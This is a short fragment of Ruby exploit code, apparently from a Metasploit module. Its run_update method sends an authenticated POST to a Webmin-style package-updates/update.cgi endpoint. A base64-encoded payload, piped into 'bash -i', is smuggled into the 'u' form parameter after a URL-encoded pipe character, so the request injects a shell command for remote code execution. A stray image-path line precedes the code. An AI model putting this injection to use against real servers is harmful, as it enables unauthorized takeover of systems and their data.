 end
def run_update(cookie)
@b64p = Rex::Text.encode_base64(payload.encoded)
perl_payload = 'bash -c "{echo,' + "#{@b64p}" + '}|{base64,-d}|{bash,-i}"'
payload = Rex::Text.uri_encode(perl_payload)
res = send_request_cgi(
{
'method' => 'POST',
'cookie' => "sid=#{cookie}",
'ctype' => 'application/x-www-form-urlencoded',
'uri' => normalize_uri(target_uri.path, 'package-updates', 'update.cgi'),
'headers' =>
{
'Referer' => "#{peer}/package-updates/?xnavigation=1"
},
'data' => "u=acl%2Fapt&u=%20%7C%20#{payload}&ok_top=Update+Selected+Packages"
})
end
end